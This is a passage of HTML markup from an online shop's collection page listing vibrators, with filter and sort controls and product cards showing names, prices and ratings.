                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="239.99"
                              max="239.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/luvify-vibrators" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">35 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">35 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17647784329471__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17647784329471__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (35)</span>
                                  <span class="visually-hidden">In stock (35 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (1)</span>
                                  <span class="visually-hidden">Out of stock (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/luvify-vibrators" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17647784329471__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17647784329471__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $239.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="239.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="239.99"
                                  max="239.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/luvify-vibrators" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/luvify-vibrators" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/luvify-vibrators" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">35 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17647784329471__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_5_5278ce3f-aa32-4c7b-8c1f-a0016ae6682d.jpg?v=1735854685&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_5_5278ce3f-aa32-4c7b-8c1f-a0016ae6682d.jpg?v=1735854685&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_5_5278ce3f-aa32-4c7b-8c1f-a0016ae6682d.jpg?v=1735854685&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_5_5278ce3f-aa32-4c7b-8c1f-a0016ae6682d.jpg?v=1735854685&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_5_5278ce3f-aa32-4c7b-8c1f-a0016ae6682d.jpg?v=1735854685&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_5_5278ce3f-aa32-4c7b-8c1f-a0016ae6682d.jpg?v=1735854685&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_5_5278ce3f-aa32-4c7b-8c1f-a0016ae6682d.jpg?v=1735854685 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitled_design-High-Quality_5_5278ce3f-aa32-4c7b-8c1f-a0016ae6682d.jpg?v=1735854685&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Princess Athena™"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/5.png?v=1735854685&width=165 165w,//luvifyboutique.com/cdn/shop/files/5.png?v=1735854685&width=360 360w,//luvifyboutique.com/cdn/shop/files/5.png?v=1735854685&width=533 533w,//luvifyboutique.com/cdn/shop/files/5.png?v=1735854685&width=720 720w,//luvifyboutique.com/cdn/shop/files/5.png?v=1735854685&width=940 940w,//luvifyboutique.com/cdn/shop/files/5.png?v=1735854685&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/5.png?v=1735854685 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/5.png?v=1735854685&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/clitoral-vacuum"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-5602929770660"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-5602929770660 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-5602929770660"
              >
                Princess Athena™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-5602929770660"
            
          >
            <a
              href="/products/clitoral-vacuum"
              id="CardLink-template--17647784329471__main-collection-product-grid-5602929770660"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-5602929770660 Badge-template--17647784329471__main-collection-product-grid-5602929770660"
            >
              Princess Athena™
            </a>
          </h3>
          <div class="loox-rating" data-id="5602929770660" data-rating="5.0" data-raters="1051"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5602929770660">
                <button
                  id="quick-add-template--17647784329471__main-collection-product-grid5602929770660-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid5602929770660-submit title-template--17647784329471__main-collection-product-grid-5602929770660"
                  data-product-url="/products/clitoral-vacuum"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5602929770660" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Princess Athena™"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5602929770660"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5602929770660" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/openart-31881bc1-5d96-41a8-85e8-e4bc836bba27.png?v=1735935421&width=165 165w,//luvifyboutique.com/cdn/shop/files/openart-31881bc1-5d96-41a8-85e8-e4bc836bba27.png?v=1735935421&width=360 360w,//luvifyboutique.com/cdn/shop/files/openart-31881bc1-5d96-41a8-85e8-e4bc836bba27.png?v=1735935421&width=533 533w,//luvifyboutique.com/cdn/shop/files/openart-31881bc1-5d96-41a8-85e8-e4bc836bba27.png?v=1735935421&width=720 720w,//luvifyboutique.com/cdn/shop/files/openart-31881bc1-5d96-41a8-85e8-e4bc836bba27.png?v=1735935421&width=940 940w,//luvifyboutique.com/cdn/shop/files/openart-31881bc1-5d96-41a8-85e8-e4bc836bba27.png?v=1735935421&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/openart-31881bc1-5d96-41a8-85e8-e4bc836bba27.png?v=1735935421 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/openart-31881bc1-5d96-41a8-85e8-e4bc836bba27.png?v=1735935421&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Princess Chelsea™"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//luvifyboutique.com/cdn/shop/files/appvibrator.png?v=1735935421&width=165 165w,//luvifyboutique.com/cdn/shop/files/appvibrator.png?v=1735935421&width=360 360w,//luvifyboutique.com/cdn/shop/files/appvibrator.png?v=1735935421&width=533 533w,//luvifyboutique.com/cdn/shop/files/appvibrator.png?v=1735935421&width=720 720w,//luvifyboutique.com/cdn/shop/files/appvibrator.png?v=1735935421&width=940 940w,//luvifyboutique.com/cdn/shop/files/appvibrator.png?v=1735935421&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/appvibrator.png?v=1735935421 1080w
                  "
                  src="//luvifyboutique.com/cdn/shop/files/appvibrator.png?v=1735935421&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/appvibrator"
                id="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7516945350911"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17647784329471__main-collection-product-grid-7516945350911 NoMediaStandardBadge-template--17647784329471__main-collection-product-grid-7516945350911"
              >
                Princess Chelsea™
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17647784329471__main-collection-product-grid-7516945350911"
            
          >
            <a
              href="/products/appvibrator"
              id="CardLink-template--17647784329471__main-collection-product-grid-7516945350911"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17647784329471__main-collection-product-grid-7516945350911 Badge-template--17647784329471__main-collection-product-grid-7516945350911"
            >
              Princess Chelsea™
            </a>
          </h3>
          <div class="loox-rating" data-id="7516945350911" data-rating="5.0" data-raters="133"></div>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">Luvifyofficial</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $200.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $200.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7516945350911">
                <button
                  id="quick-add-template--17647784329471__main-collection-product-grid7516945350911-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17647784329471__main-collection-product-grid7516945350911-submit title-template--17647784329471__main-collection-product-grid-7516945350911"
                  data-product-url="/products/appvibrator"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7516945350911" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Princess Chelsea™"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7516945350911"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7516945350911" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//luvifyboutique.com/cdn/shop/files/Untitleddesign_80.png?v=1735930873&width=165 165w,//luvifyboutique.com/cdn/shop/files/Untitleddesign_80.png?v=1735930873&width=360 360w,//luvifyboutique.com/cdn/shop/files/Untitleddesign_80.png?v=1735930873&width=533 533w,//luvifyboutique.com/cdn/shop/files/Untitleddesign_80.png?v=1735930873&width=720 720w,//luvifyboutique.com/cdn/shop/files/Untitleddesign_80.png?v=1735930873&width=940 940w,//luvifyboutique.com/cdn/shop/files/Untitleddesign_80.png?v=1735930873&width=1066 1066w,//luvifyboutique.com/cdn/shop/files/Untitleddesign_80.png?v=1735930873 1080w
                "
                src="//luvifyboutique.com/cdn/shop/files/Untitleddesign_80.png?v=1735930873&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prince Liam™"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
